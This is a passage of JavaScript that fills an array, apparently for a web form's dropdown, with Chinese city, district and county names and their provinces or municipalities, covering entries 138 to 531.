        subcat1[138]=new Array('瑞安市　','瑞安市','浙江');
  
        subcat1[139]=new Array('萧山市　','萧山市','浙江');
  
        subcat1[140]=new Array('江山市　','江山市','浙江');
  
        subcat1[141]=new Array('洛阳','洛阳','河南');
  
        subcat1[142]=new Array('东阳市　','东阳市','浙江');
  
        subcat1[143]=new Array('义乌市　','义乌市','浙江');
  
        subcat1[144]=new Array('慈溪市　','慈溪市','浙江');
  
        subcat1[145]=new Array('奉化市　','奉化市','浙江');
  
        subcat1[146]=new Array('诸暨市　','诸暨市','浙江');
  
        subcat1[147]=new Array('椒江市　','椒江市','浙江');
  
        subcat1[148]=new Array('临海市　','临海市','浙江');
  
        subcat1[149]=new Array('黄岩市　','黄岩市','浙江');
  
        subcat1[150]=new Array('丽水市　','丽水市','浙江');
  
        subcat1[151]=new Array('龙泉市　','龙泉市','浙江');
  
        subcat1[152]=new Array('许昌','许昌','河南');
  
        subcat1[153]=new Array('潢川','潢川','河南');
  
        subcat1[154]=new Array('三门峡','三门峡','河南');
  
        subcat1[155]=new Array('商丘','商丘','河南');
  
        subcat1[156]=new Array('安阳','安阳','河南');
  
        subcat1[157]=new Array('驻马店','驻马店','河南');
  
        subcat1[158]=new Array('焦作','焦作','河南');
  
        subcat1[159]=new Array('鹤壁','鹤壁','河南');
  
        subcat1[160]=new Array('周口','周口','河南');
  
        subcat1[161]=new Array('南阳','南阳','河南');
  
        subcat1[162]=new Array('濮阳','濮阳','河南');
  
        subcat1[163]=new Array('漯河','漯河','河南');
  
        subcat1[164]=new Array('新乡','新乡','河南');
  
        subcat1[165]=new Array('平顶山','平顶山','河南');
  
        subcat1[166]=new Array('阿图什市　','阿图什市','新疆自治区');
  
        subcat1[167]=new Array('库尔勒市','库尔勒市','新疆自治区');
  
        subcat1[168]=new Array('昌吉市　','昌吉市','新疆自治区');
  
        subcat1[169]=new Array('博乐市　','博乐市','新疆自治区');
  
        subcat1[170]=new Array('奎屯市　','奎屯市','新疆自治区');
  
        subcat1[171]=new Array('伊宁市　','伊宁市','新疆自治区');
  
        subcat1[172]=new Array('塔城市　','塔城市','新疆自治区');
  
        subcat1[173]=new Array('阿勒泰市　','阿勒泰市','新疆自治区');
  
        subcat1[174]=new Array('拉萨市　','拉萨市','西藏自治区');
  
        subcat1[175]=new Array('那曲区　','那曲区','西藏自治区');
  
        subcat1[176]=new Array('昌都县','昌都县','西藏自治区');
  
        subcat1[177]=new Array('乃东县','乃东县','西藏自治区');
  
        subcat1[178]=new Array('日喀则市','日喀则市','西藏自治区');
  
        subcat1[179]=new Array('噶尔县　','噶尔县','西藏自治区');
  
        subcat1[180]=new Array('林芝','林芝','西藏自治区');
  
        subcat1[181]=new Array('海口市　','海口市','海南');
  
        subcat1[182]=new Array('三亚市　','三亚市','海南');
  
        subcat1[183]=new Array('通什市　','通什市','海南');
  
        subcat1[184]=new Array('琼山县　','琼山县','海南');
  
        subcat1[185]=new Array('文昌县','文昌县','海南');
  
        subcat1[186]=new Array('琼海县','琼海县','海南');
  
        subcat1[187]=new Array('万宁县','万宁县','海南');
  
        subcat1[188]=new Array('定安县','定安县','海南');
  
        subcat1[189]=new Array('屯昌县','屯昌县','海南');
  
        subcat1[190]=new Array('澄迈县','澄迈县','海南');
  
        subcat1[191]=new Array('临高县','临高县','海南');
  
        subcat1[192]=new Array('儋县　','儋县','海南');
  
        subcat1[193]=new Array('中山区 ','中山区','台湾');
  
        subcat1[194]=new Array('士林区 ','士林区','台湾');
  
        subcat1[195]=new Array('松山区 ','松山区','台湾');
  
        subcat1[196]=new Array('万华区 ','万华区','台湾');
  
        subcat1[197]=new Array('信义区 ','信义区','台湾');
  
        subcat1[198]=new Array('中正区 ','中正区','台湾');
  
        subcat1[199]=new Array('大安区','大安区','台湾');
  
        subcat1[200]=new Array('高雄','高雄','台湾');
  
        subcat1[201]=new Array('台南','台南','台湾');
  
        subcat1[202]=new Array('香港','香港','香港');
  
        subcat1[203]=new Array('澳门','澳门','澳门');
  
        subcat1[204]=new Array('河源市　','河源市','广东');
  
        subcat1[205]=new Array('梅州市　','梅州市','广东');
  
        subcat1[206]=new Array('惠州市　','惠州市','广东');
  
        subcat1[207]=new Array('汕尾市　','汕尾市','广东');
  
        subcat1[208]=new Array('中山市　','中山市','广东');
  
        subcat1[209]=new Array('江门市　','江门市','广东');
  
        subcat1[210]=new Array('佛山市　','佛山市','广东');
  
        subcat1[211]=new Array('阳江市　','阳江市','广东');
  
        subcat1[212]=new Array('湛江市　','湛江市','广东');
  
        subcat1[213]=new Array('茂名市　','茂名市','广东');
  
        subcat1[214]=new Array('肇庆市　','肇庆市','广东');
  
        subcat1[215]=new Array('清远市　','清远市','广东');
  
        subcat1[216]=new Array('陇南','陇南','甘肃');
  
        subcat1[217]=new Array('金昌','金昌','甘肃');
  
        subcat1[218]=new Array('甘南藏族自治州','甘南藏族自治州','甘肃');
  
        subcat1[219]=new Array('庆阳','庆阳','甘肃');
  
        subcat1[220]=new Array('定西','定西','甘肃');
  
        subcat1[221]=new Array('天水','天水','甘肃');
  
        subcat1[222]=new Array('兰州','兰州','甘肃');
  
        subcat1[223]=new Array('白银','白银','甘肃');
  
        subcat1[224]=new Array('平凉','平凉','甘肃');
  
        subcat1[225]=new Array('嘉峪关','嘉峪关','甘肃');
  
        subcat1[226]=new Array('张掖','张掖','甘肃');
  
        subcat1[227]=new Array('临夏回族自治州','临夏回族自治州','甘肃');
  
        subcat1[228]=new Array('武威','武威','甘肃');
  
        subcat1[229]=new Array('酒泉','酒泉','甘肃');
  
        subcat1[230]=new Array('沧州','沧州','河北');
  
        subcat1[231]=new Array('石家庄','石家庄','河北');
  
        subcat1[232]=new Array('衡水','衡水','河北');
  
        subcat1[233]=new Array('保定','保定','河北');
  
        subcat1[234]=new Array('秦皇岛','秦皇岛','河北');
  
        subcat1[235]=new Array('张家口','张家口','河北');
  
        subcat1[236]=new Array('唐山','唐山','河北');
  
        subcat1[237]=new Array('承德','承德','河北');
  
        subcat1[238]=new Array('廊坊','廊坊','河北');
  
        subcat1[239]=new Array('邯郸','邯郸','河北');
  
        subcat1[240]=new Array('邢台','邢台','河北');
  
        subcat1[241]=new Array('七台河','七台河','黑龙江');
  
        subcat1[242]=new Array('牡丹江','牡丹江','黑龙江');
  
        subcat1[243]=new Array('鹤岗','鹤岗','黑龙江');
  
        subcat1[244]=new Array('伊春','伊春','黑龙江');
  
        subcat1[245]=new Array('大兴安岭','大兴安岭','黑龙江');
  
        subcat1[246]=new Array('哈尔滨','哈尔滨','黑龙江');
  
        subcat1[247]=new Array('鸡西','鸡西','黑龙江');
  
        subcat1[248]=new Array('大庆','大庆','黑龙江');
  
        subcat1[249]=new Array('佳木斯','佳木斯','黑龙江');
  
        subcat1[250]=new Array('双鸭山','双鸭山','黑龙江');
  
        subcat1[251]=new Array('绥化','绥化','黑龙江');
  
        subcat1[252]=new Array('齐齐哈尔','齐齐哈尔','黑龙江');
  
        subcat1[253]=new Array('黑河','黑河','黑龙江');
  
        subcat1[254]=new Array('梅河口','梅河口','吉林');
  
        subcat1[255]=new Array('松原','松原','吉林');
  
        subcat1[256]=new Array('吉林','吉林','吉林');
  
        subcat1[257]=new Array('四平','四平','吉林');
  
        subcat1[258]=new Array('通化','通化','吉林');
  
        subcat1[259]=new Array('白山','白山','吉林');
  
        subcat1[260]=new Array('延边朝鲜族自治州','延边朝鲜族自治州','吉林');
  
        subcat1[261]=new Array('辽源','辽源','吉林');
  
        subcat1[262]=new Array('白城','白城','吉林');
  
        subcat1[263]=new Array('珲春','珲春','吉林');
  
        subcat1[264]=new Array('长春','长春','吉林');
  
        subcat1[265]=new Array('大连','大连','辽宁');
  
        subcat1[266]=new Array('鞍山','鞍山','辽宁');
  
        subcat1[267]=new Array('铁岭','铁岭','辽宁');
  
        subcat1[268]=new Array('抚顺','抚顺','辽宁');
  
        subcat1[269]=new Array('葫芦岛','葫芦岛','辽宁');
  
        subcat1[270]=new Array('辽阳','辽阳','辽宁');
  
        subcat1[271]=new Array('锦州','锦州','辽宁');
  
        subcat1[272]=new Array('沈阳','沈阳','辽宁');
  
        subcat1[273]=new Array('营口','营口','辽宁');
  
        subcat1[274]=new Array('盘锦','盘锦','辽宁');
  
        subcat1[275]=new Array('阜新','阜新','辽宁');
  
        subcat1[276]=new Array('朝阳','朝阳','辽宁');
  
        subcat1[277]=new Array('本溪','本溪','辽宁');
  
        subcat1[278]=new Array('丹东','丹东','辽宁');
  
        subcat1[279]=new Array('通辽','通辽','内蒙古自治区');
  
        subcat1[280]=new Array('乌兰察布盟','乌兰察布盟','内蒙古自治区');
  
        subcat1[281]=new Array('赤峰','赤峰','内蒙古自治区');
  
        subcat1[282]=new Array('呼伦贝尔','呼伦贝尔','内蒙古自治区');
  
        subcat1[283]=new Array('呼和浩特','呼和浩特','内蒙古自治区');
  
        subcat1[284]=new Array('包头','包头','内蒙古自治区');
  
        subcat1[285]=new Array('锡林郭勒盟','锡林郭勒盟','内蒙古自治区');
  
        subcat1[286]=new Array('乌海','乌海','内蒙古自治区');
  
        subcat1[287]=new Array('阿拉善盟','阿拉善盟','内蒙古自治区');
  
        subcat1[288]=new Array('鄂尔多斯','鄂尔多斯','内蒙古自治区');
  
        subcat1[289]=new Array('巴彦淖尔盟','巴彦淖尔盟','内蒙古自治区');
  
        subcat1[290]=new Array('兴安盟','兴安盟','内蒙古自治区');
  
        subcat1[291]=new Array('固原','固原','宁夏');
  
        subcat1[292]=new Array('银川','银川','宁夏');
  
        subcat1[293]=new Array('石嘴山','石嘴山','宁夏');
  
        subcat1[294]=new Array('吴忠','吴忠','宁夏');
  
        subcat1[295]=new Array('海西蒙古族藏族自治州','海西蒙古族藏族自治州','青海');
  
        subcat1[296]=new Array('黄南藏族自治州','黄南藏族自治州','青海');
  
        subcat1[297]=new Array('玉树藏族自治州','玉树藏族自治州','青海');
  
        subcat1[298]=new Array('海南藏族自治州','海南藏族自治州','青海');
  
        subcat1[299]=new Array('西宁','西宁','青海');
  
        subcat1[300]=new Array('海北藏族自治州','海北藏族自治州','青海');
  
        subcat1[301]=new Array('海东','海东','青海');
  
        subcat1[302]=new Array('格尔木','格尔木','青海');
  
        subcat1[303]=new Array('果洛藏族自治州','果洛藏族自治州','青海');
  
        subcat1[304]=new Array('菏泽','菏泽','山东');
  
        subcat1[305]=new Array('淄博','淄博','山东');
  
        subcat1[306]=new Array('日照','日照','山东');
  
        subcat1[307]=new Array('临沂','临沂','山东');
  
        subcat1[308]=new Array('德州','德州','山东');
  
        subcat1[309]=new Array('潍坊','潍坊','山东');
  
        subcat1[310]=new Array('烟台','烟台','山东');
  
        subcat1[311]=new Array('莱芜','莱芜','山东');
  
        subcat1[312]=new Array('威海','威海','山东');
  
        subcat1[313]=new Array('济宁','济宁','山东');
  
        subcat1[314]=new Array('泰安','泰安','山东');
  
        subcat1[315]=new Array('滨州','滨州','山东');
  
        subcat1[316]=new Array('枣庄','枣庄','山东');
  
        subcat1[317]=new Array('济南','济南','山东');
  
        subcat1[318]=new Array('青岛','青岛','山东');
  
        subcat1[319]=new Array('东营','东营','山东');
  
        subcat1[320]=new Array('聊城','聊城','山东');
  
        subcat1[321]=new Array('大同','大同','山西');
  
        subcat1[322]=new Array('晋城','晋城','山西');
  
        subcat1[323]=new Array('忻州','忻州','山西');
  
        subcat1[324]=new Array('吕梁','吕梁','山西');
  
        subcat1[325]=new Array('长治','长治','山西');
  
        subcat1[326]=new Array('太原','太原','山西');
  
        subcat1[327]=new Array('临汾','临汾','山西');
  
        subcat1[328]=new Array('阳泉','阳泉','山西');
  
        subcat1[329]=new Array('朔州','朔州','山西');
  
        subcat1[330]=new Array('运城','运城','山西');
  
        subcat1[331]=new Array('晋中','晋中','山西');
  
        subcat1[332]=new Array('榆林','榆林','陕西');
  
        subcat1[333]=new Array('商洛','商洛','陕西');
  
        subcat1[334]=new Array('渭南','渭南','陕西');
  
        subcat1[335]=new Array('延安','延安','陕西');
  
        subcat1[336]=new Array('汉中','汉中','陕西');
  
        subcat1[337]=new Array('咸阳','咸阳','陕西');
  
        subcat1[338]=new Array('宝鸡','宝鸡','陕西');
  
        subcat1[339]=new Array('西安','西安','陕西');
  
        subcat1[340]=new Array('安康','安康','陕西');
  
        subcat1[341]=new Array('铜川','铜川','陕西');
  
        subcat1[342]=new Array('崇文区　','崇文区','北京市');
  
        subcat1[343]=new Array('三明市　','三明市','福建');
  
        subcat1[344]=new Array('莆田市　','莆田市','福建');
  
        subcat1[345]=new Array('泉州市　','泉州市','福建');
  
        subcat1[346]=new Array('漳州市　','漳州市','福建');
  
        subcat1[347]=new Array('永安市　','永安市','福建');
  
        subcat1[348]=new Array('石狮市　','石狮市','福建');
  
        subcat1[349]=new Array('福清市　','福清市','福建');
  
        subcat1[350]=new Array('南平市　','南平市','福建');
  
        subcat1[351]=new Array('邵武市　','邵武市','福建');
  
        subcat1[352]=new Array('武夷山市　','武夷山市','福建');
  
        subcat1[353]=new Array('宁德市　','宁德市','福建');
  
        subcat1[354]=new Array('福安市　','福安市','福建');
  
        subcat1[355]=new Array('龙岩市　','龙岩市','福建');
  
        subcat1[356]=new Array('漳平市　','漳平市','福建');
  
        subcat1[357]=new Array('东川市　','东川市','云南');
  
        subcat1[358]=new Array('昭通市　','昭通市','云南');
  
        subcat1[359]=new Array('曲靖市　','曲靖市','云南');
  
        subcat1[360]=new Array('玉溪市　','玉溪市','云南');
  
        subcat1[361]=new Array('思茅　','思茅','云南');
  
        subcat1[362]=new Array('临沧','临沧','云南');
  
        subcat1[363]=new Array('保山市　','保山市','云南');
  
        subcat1[364]=new Array('个旧市　','个旧市','云南');
  
        subcat1[365]=new Array('开远市　','开远市','云南');
  
        subcat1[366]=new Array('西双版纳','西双版纳','云南');
  
        subcat1[367]=new Array('楚雄市　','楚雄市','云南');
  
        subcat1[368]=new Array('大理市　','大理市','云南');
  
        subcat1[369]=new Array('畹町市　','畹町市','云南');
  
        subcat1[370]=new Array('德宏','德宏','云南');
  
        subcat1[371]=new Array('怒江','怒江','云南');
  
        subcat1[372]=new Array('迪庆','迪庆','云南');
  
        subcat1[373]=new Array('自贡市　','自贡市','四川');
  
        subcat1[374]=new Array('攀枝花市　','攀枝花市','四川');
  
        subcat1[375]=new Array('泸州市　','泸州市','四川');
  
        subcat1[376]=new Array('德阳市　','德阳市','四川');
  
        subcat1[377]=new Array('广元市　','广元市','四川');
  
        subcat1[378]=new Array('遂宁市　','遂宁市','四川');
  
        subcat1[379]=new Array('内江市　','内江市','四川');
  
        subcat1[380]=new Array('乐山市　','乐山市','四川');
  
        subcat1[381]=new Array('广汉市　','广汉市','四川');
  
        subcat1[382]=new Array('江油市　','江油市','四川');
  
        subcat1[383]=new Array('都江堰市　','都江堰市','四川');
  
        subcat1[384]=new Array('峨眉山市　','峨眉山市','四川');
  
        subcat1[385]=new Array('万县市　','万县市','四川');
  
        subcat1[386]=new Array('涪陵市　','涪陵市','四川');
  
        subcat1[387]=new Array('黔江','黔江','四川');
  
        subcat1[388]=new Array('宜宾市　','宜宾市','四川');
  
        subcat1[389]=new Array('南充市　','南充市','四川');
  
        subcat1[390]=new Array('华蓥市　','华蓥市','四川');
  
        subcat1[391]=new Array('达县市　','达县市','四川');
  
        subcat1[392]=new Array('雅安市　','雅安市','四川');
  
        subcat1[393]=new Array('阿坝自治州','阿坝自治州','四川');
  
        subcat1[394]=new Array('甘孜　','甘孜','四川');
  
        subcat1[395]=new Array('西昌市　','西昌市','四川');
  
        subcat1[396]=new Array('凉山','凉山','四川');
  
        subcat1[397]=new Array('岳阳市　','岳阳市','湖南');
  
        subcat1[398]=new Array('常德市　','常德市','湖南');
  
        subcat1[399]=new Array('大庸市　','大庸市','湖南');
  
        subcat1[400]=new Array('醴陵市　','醴陵市','湖南');
  
        subcat1[401]=new Array('湘乡市　','湘乡市','湖南');
  
        subcat1[402]=new Array('来阳市　','来阳市','湖南');
  
        subcat1[403]=new Array('汩罗市　','汩罗市','湖南');
  
        subcat1[404]=new Array('津市市　','津市市','湖南');
  
        subcat1[405]=new Array('韶山市　','韶山市','湖南');
  
        subcat1[406]=new Array('郴州市　','郴州市','湖南');
  
        subcat1[407]=new Array('资兴市　','资兴市','湖南');
  
        subcat1[408]=new Array('永州市　','永州市','湖南');
  
        subcat1[409]=new Array('冷水滩市　','冷水滩市','湖南');
  
        subcat1[410]=new Array('娄底市　','娄底市','湖南');
  
        subcat1[411]=new Array('冷水江市　','冷水江市','湖南');
  
        subcat1[412]=new Array('涟源市　','涟源市','湖南');
  
        subcat1[413]=new Array('洪江市　','洪江市','湖南');
  
        subcat1[414]=new Array('益阳市　','益阳市','湖南');
  
        subcat1[415]=new Array('沅江市　','沅江市','湖南');
  
        subcat1[416]=new Array('吉首市　','吉首市','湖南');
  
        subcat1[417]=new Array('徐州市　','徐州市','江苏');
  
        subcat1[418]=new Array('淮阴市　','淮阴市','江苏');
  
        subcat1[419]=new Array('盐城市　','盐城市','江苏');
  
        subcat1[420]=new Array('扬州市　','扬州市','江苏');
  
        subcat1[421]=new Array('无锡市　','无锡市','江苏');
  
        subcat1[422]=new Array('苏州市　','苏州市','江苏');
  
        subcat1[423]=new Array('泰州市　','泰州市','江苏');
  
        subcat1[424]=new Array('仪征市　','仪征市','江苏');
  
        subcat1[425]=new Array('常熟市　','常熟市','江苏');
  
        subcat1[426]=new Array('张家港市　','张家港市','江苏');
  
        subcat1[427]=new Array('江阴市　','江阴市','江苏');
  
        subcat1[428]=new Array('宿迁市　','宿迁市','江苏');
  
        subcat1[429]=new Array('丹阳市　','丹阳市','江苏');
  
        subcat1[430]=new Array('东台市　','东台市','江苏');
  
        subcat1[431]=new Array('兴化市　','兴化市','江苏');
  
        subcat1[432]=new Array('淮安市　','淮安市','江苏');
  
        subcat1[433]=new Array('宜兴市　','宜兴市','江苏');
  
        subcat1[434]=new Array('昆山市　','昆山市','江苏');
  
        subcat1[435]=new Array('启东市　','启东市','江苏');
  
        subcat1[436]=new Array('新沂市　','新沂市','江苏');
  
        subcat1[437]=new Array('溧阳市　','溧阳市','江苏');
  
        subcat1[438]=new Array('丰台区　','丰台区','北京市');
  
        subcat1[439]=new Array('朝阳区　','朝阳区','北京市');
  
        subcat1[440]=new Array('门头沟区　','门头沟区','北京市');
  
        subcat1[441]=new Array('西城区　','西城区','北京市');
  
        subcat1[442]=new Array('海淀区　','海淀区','北京市');
  
        subcat1[443]=new Array('宣武区　','宣武区','北京市');
  
        subcat1[444]=new Array('房山区　','房山区','北京市');
  
        subcat1[445]=new Array('石景山区　','石景山区','北京市');
  
        subcat1[446]=new Array('昌平县','昌平县','北京市');
  
        subcat1[447]=new Array('密云县','密云县','北京市');
  
        subcat1[448]=new Array('通县','通县','北京市');
  
        subcat1[449]=new Array('延庆县　','延庆县','北京市');
  
        subcat1[450]=new Array('顺义县','顺义县','北京市');
  
        subcat1[451]=new Array('大兴县','大兴县','北京市');
  
        subcat1[452]=new Array('怀柔县','怀柔县','北京市');
  
        subcat1[453]=new Array('平谷县','平谷县','北京市');
  
        subcat1[454]=new Array('和平区　','和平区','天津市');
  
        subcat1[455]=new Array('红桥区　','红桥区','天津市');
  
        subcat1[456]=new Array('西郊区　','西郊区','天津市');
  
        subcat1[457]=new Array('河东区　','河东区','天津市');
  
        subcat1[458]=new Array('塘沽区　','塘沽区','天津市');
  
        subcat1[459]=new Array('北郊区　','北郊区','天津市');
  
        subcat1[460]=new Array('河西区　','河西区','天津市');
  
        subcat1[461]=new Array('汉沽区　','汉沽区','天津市');
  
        subcat1[462]=new Array('大港区　','大港区','天津市');
  
        subcat1[463]=new Array('河北区　','河北区','天津市');
  
        subcat1[464]=new Array('东郊区　','东郊区','天津市');
  
        subcat1[465]=new Array('南开区　','南开区','天津市');
  
        subcat1[466]=new Array('南郊区　','南郊区','天津市');
  
        subcat1[467]=new Array('蓟县','蓟县','天津市');
  
        subcat1[468]=new Array('武清县　','武清县','天津市');
  
        subcat1[469]=new Array('宁河县','宁河县','天津市');
  
        subcat1[470]=new Array('宝坻县','宝坻县','天津市');
  
        subcat1[471]=new Array('静海县','静海县','天津市');
  
        subcat1[472]=new Array('长宁区　','长宁区','上海');
  
        subcat1[473]=new Array('杨浦区　','杨浦区','上海');
  
        subcat1[474]=new Array('南市区　','南市区','上海');
  
        subcat1[475]=new Array('闸北区　','闸北区','上海');
  
        subcat1[476]=new Array('普陀区　','普陀区','上海');
  
        subcat1[477]=new Array('卢湾区　','卢湾区','上海');
  
        subcat1[478]=new Array('静安区　','静安区','上海');
  
        subcat1[479]=new Array('宝山区　','宝山区','上海');
  
        subcat1[480]=new Array('徐汇区　','徐汇区','上海');
  
        subcat1[481]=new Array('虹口区　','虹口区','上海');
  
        subcat1[482]=new Array('闵行区　','闵行区','上海');
  
        subcat1[483]=new Array('上海县','上海县','上海');
  
        subcat1[484]=new Array('南汇区','南汇区','上海');
  
        subcat1[485]=new Array('青浦县','青浦县','上海');
  
        subcat1[486]=new Array('嘉定县','嘉定县','上海');
  
        subcat1[487]=new Array('奉贤县(南桥镇)　','奉贤县(南桥镇)','上海');
  
        subcat1[488]=new Array('崇明县','崇明县','上海');
  
        subcat1[489]=new Array('松江县','松江县','上海');
  
        subcat1[490]=new Array('川沙县','川沙县','上海');
  
        subcat1[491]=new Array('金山县','金山县','上海');
  
        subcat1[492]=new Array('万州区','万州区','重庆市');
  
        subcat1[493]=new Array('涪陵区','涪陵区','重庆市');
  
        subcat1[494]=new Array('渝中区','渝中区','重庆市');
  
        subcat1[495]=new Array('大渡口区','大渡口区','重庆市');
  
        subcat1[496]=new Array('江北区','江北区','重庆市');
  
        subcat1[497]=new Array('沙坪坝区','沙坪坝区','重庆市');
  
        subcat1[498]=new Array('九龙坡区','九龙坡区','重庆市');
  
        subcat1[499]=new Array('南岸区','南岸区','重庆市');
  
        subcat1[500]=new Array('北碚区','北碚区','重庆市');
  
        subcat1[501]=new Array('万盛区','万盛区','重庆市');
  
        subcat1[502]=new Array('双桥区','双桥区','重庆市');
  
        subcat1[503]=new Array('渝北区','渝北区','重庆市');
  
        subcat1[504]=new Array('巴南区','巴南区','重庆市');
  
        subcat1[505]=new Array('黔江区','黔江区','重庆市');
  
        subcat1[506]=new Array('长寿区','长寿区','重庆市');
  
        subcat1[507]=new Array('江津市','江津市','重庆市');
  
        subcat1[508]=new Array('合川市','合川市','重庆市');
  
        subcat1[509]=new Array('永川市','永川市','重庆市');
  
        subcat1[510]=new Array('南川市','南川市','重庆市');
  
        subcat1[511]=new Array('綦江县','綦江县','重庆市');
  
        subcat1[512]=new Array('潼南县','潼南县','重庆市');
  
        subcat1[513]=new Array('铜梁县','铜梁县','重庆市');
  
        subcat1[514]=new Array('大足县','大足县','重庆市');
  
        subcat1[515]=new Array('荣昌县','荣昌县','重庆市');
  
        subcat1[516]=new Array('璧山县','璧山县','重庆市');
  
        subcat1[517]=new Array('梁平县','梁平县','重庆市');
  
        subcat1[518]=new Array('城口县','城口县','重庆市');
  
        subcat1[519]=new Array('丰都县','丰都县','重庆市');
  
        subcat1[520]=new Array('垫江县','垫江县','重庆市');
  
        subcat1[521]=new Array('武隆县','武隆县','重庆市');
  
        subcat1[522]=new Array('忠县','忠县','重庆市');
  
        subcat1[523]=new Array('开县','开县','重庆市');
  
        subcat1[524]=new Array('云阳县','云阳县','重庆市');
  
        subcat1[525]=new Array('奉节县','奉节县','重庆市');
  
        subcat1[526]=new Array('巫山县','巫山县','重庆市');
  
        subcat1[527]=new Array('巫溪县','巫溪县','重庆市');
  
        subcat1[528]=new Array('石柱自治县','石柱自治县','重庆市');
  
        subcat1[529]=new Array('秀山自治县','秀山自治县','重庆市');
  
        subcat1[530]=new Array('酉阳自治县','酉阳自治县','重庆市');
  
        subcat1[531]=new Array('彭水自治县','彭水自治县','重庆市');